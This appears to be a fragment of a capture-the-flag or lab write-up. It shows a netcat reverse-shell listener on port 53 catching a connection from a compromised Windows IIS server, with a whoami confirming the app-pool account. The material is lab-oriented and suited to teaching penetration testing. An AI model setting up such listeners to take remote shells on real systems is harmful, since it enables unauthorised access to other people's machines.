 ┌──(kali㉿kali)-[~]
└─$ nc -nvlp 53
listening on [any] 53 ...
connect to [10.8.67.209] from (UNKNOWN) [10.10.179.154] 49839
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\defaultapppool
Home
c:\windows\system32\inetsrv>